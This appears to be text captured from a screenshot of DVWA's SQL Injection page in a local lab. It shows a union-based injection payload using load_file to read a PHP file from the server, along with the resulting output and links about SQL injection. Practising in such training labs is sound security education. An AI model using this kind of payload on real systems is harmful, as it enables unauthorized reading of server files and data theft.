 Damn Vulnerable Web Ap
192.168.56.10/dvwa/vulnerabilities/sqli/?id=%27+union+all+select+1%2Cload_file%28%27C%3A%5C%5Cxampp%5C%5Chtdocs%5C%5
DVWA
Vulnerability: SQL Injection
User ID:
' union all select 1,load_fil Submit
ID: ' union all select 1,load_file('C:\\xampp\\htdocs\\pentest.php'),3,4,5,6#
First name: PENTEST
Surname: 3
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html